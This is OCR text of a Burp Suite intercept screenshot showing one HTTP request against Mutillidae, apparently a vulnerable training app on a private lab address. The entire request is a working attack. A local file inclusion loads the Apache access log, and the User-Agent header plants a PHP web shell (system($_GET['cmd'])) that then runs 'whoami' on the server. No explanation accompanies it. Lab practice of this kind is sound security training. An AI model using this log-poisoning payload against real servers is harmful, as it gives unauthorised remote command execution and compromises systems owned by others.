 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.3.7:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /mutillidae/index.php?popUpNotificationCode=L1H1&page=/var/log/apache2/access.log&cmd=whoami HTTP/1.1
2 Host: 10.0.3.7
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=impossible; PHPSESSID=0uh6c1f3n7efd6uq49nh0h68bv; showhints=1
9 Upgrade-Insecure-Requests: 1
10
11